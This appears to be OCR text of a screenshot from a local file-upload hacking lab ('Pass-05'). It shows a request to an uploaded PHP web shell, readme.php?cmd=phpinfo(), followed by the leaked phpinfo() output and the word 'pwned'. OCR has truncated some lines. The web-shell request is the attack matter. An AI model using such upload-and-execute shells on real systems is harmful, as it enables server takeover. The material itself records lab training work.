 localhost/UP/upload/readme.php?cmd=phpinfo();
1
pwned!
Pass-05
PHP Version 5.3.29
php
Pwned!
System
Windows NT LAPTOP-BMM4RS33 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disabl
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,sh
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared
with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled